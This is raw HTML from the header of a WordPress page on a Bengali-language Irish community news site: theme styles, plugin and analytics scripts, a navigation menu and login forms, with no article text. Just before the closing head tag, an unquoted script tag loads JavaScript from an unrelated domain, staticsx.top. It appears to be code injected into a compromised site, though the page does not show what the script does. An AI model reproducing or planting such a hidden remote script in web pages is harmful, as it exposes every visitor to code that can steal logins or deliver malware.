100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://irishbanglapost.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2566&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2566&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/posts/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://irishbanglapost.com/?p=2566' />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cbc3741dfd","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"cbc3741dfd","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d7f531e811";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2566 single-format-standard wp-theme-Newspaper td-standard-pack ---- global-block-template-1 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
